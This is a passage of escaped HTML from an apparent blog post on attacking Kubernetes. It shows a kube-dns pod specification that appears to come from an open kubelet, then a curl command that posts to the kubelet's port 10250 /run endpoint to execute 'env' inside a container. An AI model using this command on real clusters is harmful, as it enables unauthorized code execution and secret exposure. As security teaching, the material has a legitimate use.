\"633db9d4-e43c-11e8-a104-42010a80038e\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"controller\": true\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"spec\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumes\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"configMap\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secret\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"secretName\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"defaultMode\": 420\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containers\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"image\": \"gcr.io\/google-containers\/k8s-dns-dnsmasq-nanny-amd64:1.14.10\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"args\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-v=2\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-logtostderr\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-configDir=\/etc\/k8s\/dns\/dnsmasq-nanny\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-restartDnsmasq=true\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"-k\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--cache-size=1000\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--no-negcache\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--log-facility=-\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/cluster.local\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/in-addr.arpa\/127.0.0.1#10053\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"--server=\/ip6.arpa\/127.0.0.1#10053\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"ports\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"UDP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"dns-tcp\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"containerPort\": 53,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"protocol\": \"TCP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"resources\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"requests\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"cpu\": \"150m\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"memory\": \"20Mi\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"volumeMounts\": [\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-config\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/etc\/k8s\/dns\/dnsmasq-nanny\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"name\": \"kube-dns-token-xznw5\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"readOnly\": true,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"mountPath\": \"\/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; }\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"livenessProbe\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"httpGet\": {\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"path\": \"\/healthcheck\/dnsmasq\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"port\": 10054,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"scheme\": \"HTTP\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"initialDelaySeconds\": 60,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"timeoutSeconds\": 5,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"periodSeconds\": 10,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"successThreshold\": 1,\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"failureThreshold\": 5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"terminationMessagePath\": \"\/dev\/termination-log\",\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"imagePullPolicy\": \"IfNotPresent\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --------SNIP---------\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWith the output of the running pods command you can craft your command to do the code exec\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/\u003Cnamespace\u003E\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/namespace\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eas an example:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s1600\/namespace-name+2.png\" imageanchor=\"1\" style=\"margin-left: 